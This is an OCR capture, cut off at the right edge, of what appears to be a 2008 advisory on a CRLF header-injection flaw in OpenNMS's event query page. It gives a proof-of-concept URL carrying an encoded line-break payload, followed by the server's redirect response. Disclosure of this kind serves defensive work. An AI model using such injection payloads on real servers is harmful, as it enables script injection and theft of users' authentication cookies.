
also allows them to create additional respon
control.

Attacker-supplied HTML or JavaScript code co
the affected site, potentially allowing an

attacker to steal cookie-based authenticatio
the site is rendered to the user, and

influence or misrepresent how web content is
interpreted. Other attacks are also possible
Proof-of-Concept

http://server/opennms/event/query?%0D%0AInje
Server response

HTTP/1.1 302 Moved Temporarily

Date: Thu, 25 Sep 2008 11:30:05 GMT

Server: Apache/2.2.3

Location: 
http://server/opennms/event/list?